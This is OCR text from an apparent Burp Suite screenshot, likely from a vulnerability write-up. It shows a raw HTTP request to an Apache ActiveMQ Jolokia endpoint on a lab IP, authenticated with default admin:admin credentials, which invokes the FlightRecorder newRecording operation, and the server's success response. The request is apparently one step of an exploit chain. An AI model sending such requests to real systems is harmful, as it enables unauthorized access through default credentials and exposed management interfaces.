 Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: 192.168.50.74:8161
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
5 Origin: http://192.168.50.74:8161
6 Content-Length: 113
7 Content-Type: application/json
8 Authorization: Basic YWRtaW46YWRtaW4=
9 Connection: close
10
11 {
"type":"exec",
"mbean":"jdk.management.jfr:type=FlightRecorder",
"operation":"newRecording",
"arguments":[
]
}
Pretty Raw Hex Render Unexpected information \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 28 Feb 2024 03:22:16 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: http://192.168.50.74:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Wed, 28 Feb 2024 02:22:16 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=FlightRecorder","type"
:"exec","operation":"newRecording"},"value":7,"timestamp":170909053
6,"status":200}
Request Attribute
Request Query P
Request Cookies
Request Headers
Response Heade